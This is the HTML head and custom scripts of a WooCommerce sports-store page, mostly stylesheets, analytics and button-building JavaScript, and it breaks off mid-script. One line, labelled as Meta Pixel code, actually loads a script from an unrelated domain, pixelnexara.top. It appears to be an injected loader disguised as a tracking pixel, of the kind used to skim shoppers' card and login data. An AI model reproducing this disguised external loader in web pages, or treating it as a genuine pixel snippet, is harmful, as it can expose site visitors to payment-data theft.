<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uag-style-637-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/1000/uag-css-637.css?ver=1768874052' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:75%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/product_cat/637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
